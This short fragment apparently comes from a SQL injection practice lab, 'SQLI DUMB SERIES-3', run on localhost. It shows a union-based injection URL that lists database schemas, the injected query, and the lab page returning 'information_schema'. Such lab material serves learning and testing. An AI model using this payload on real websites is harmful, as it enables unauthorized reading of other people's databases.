 127.0.0.1/Less-3/?id=-1')%20 union select 1,schema_name,3 from information_schema.schemata limit 0,1%23
ABP
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,schema_name,3 from information_schema.schemata limit 0,1#') LIMIT 0,1
Your Login name:information_schema
Your Password:3
SQLI DUMB SERIES-3